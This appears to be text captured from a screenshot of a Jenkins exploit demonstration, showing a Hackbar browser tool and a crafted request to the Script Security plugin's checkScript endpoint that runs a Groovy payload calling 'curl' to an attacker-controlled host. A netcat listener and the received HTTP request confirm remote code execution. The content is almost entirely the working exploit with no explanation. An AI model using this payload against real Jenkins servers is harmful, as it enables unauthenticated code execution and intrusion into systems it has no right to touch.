 /tmp
nc -l 9999
GET / HTTP/1.1
Host: 192.168.1.8:9999
User-Agent: curl/7.52.1
Accept: */*
127.0.0.1:8080/securityRealm/user/test/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar
SQL WAF XSS LFI Encryption Encoding + - Max Hackbar
Load URL
Spit URL
Execution
http://127.0.0.1:8080/securityRealm/user/test/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript
?sandbox=true
&value=public class x {
public x(){
"curl 192.168.1.8:9999".execute()
}
}